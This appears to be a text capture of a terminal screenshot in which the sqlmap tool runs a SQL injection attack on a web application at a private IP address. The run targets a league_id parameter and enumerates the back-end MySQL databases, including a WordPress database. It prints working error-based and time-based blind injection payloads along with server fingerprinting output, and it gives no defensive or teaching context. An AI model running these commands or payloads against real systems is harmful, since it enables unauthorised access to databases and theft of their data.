 rafiar@rafiar-Lenovo: ~/Documents/sqlmapproject-sqlmap-915d4bf
En
06:00
rafiar@rafiar-Lenovo: ~/Documents/sqlmapproject-sqlmap-915d4bf 162x48
rafiar@rafiar-Lenovo:~/Documents/sqlmapproject-sqlmap-915d4bf$ python sqlmap.py --url="10.151.32.113/?season=2017&league_id=7" -p league_id --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.10.9#dev}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:00:48
[06:00:48] [INFO] resuming back-end DBMS 'mysql'
[06:00:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: season=2017&league_id=7' AND EXTRACTVALUE(2936,CONCAT(0x5c,0x716b717171,(SELECT (ELT(2936=2936,1))),0x716a786a71))-- lJrO
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: season=2017&league_id=7' AND (SELECT * FROM (SELECT(SLEEP(5)))xpMm)-- Ylvo
---
[06:00:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[06:00:48] [INFO] fetching database names
[06:00:48] [INFO] the SQL query used returns 2 entries
[06:00:48] [INFO] resumed: information_schema
[06:00:48] [INFO] resumed: wordpress
available databases [2]:
[*] information_schema
[*] wordpress
[06:00:48] [INFO] fetched data logged to text files under '/home/rafiar/.sqlmap/output/10.151.32.113'
[*] shutting down at 06:00:48
rafiar@rafiar-Lenovo:~/Documents/sqlmapproject-sqlmap-915d4bf$
LINE